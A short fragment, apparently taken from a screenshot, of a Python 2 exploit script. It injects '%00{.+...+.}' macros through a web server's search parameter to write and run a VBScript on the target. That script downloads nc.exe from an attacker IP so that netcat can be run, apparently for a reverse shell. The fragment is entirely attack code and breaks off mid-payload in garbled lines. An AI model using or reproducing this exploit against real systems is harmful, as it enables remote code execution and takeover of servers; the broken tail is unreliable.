 26     def script_create():
27         urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
28
29     def execute_script():
30         urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
31
32     def nc_run():
33         urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
34
35     ip_addr = "10.10.14.30" #local IP address
36     local_port = "1337" # Local Port number
37     vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Mi
C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStr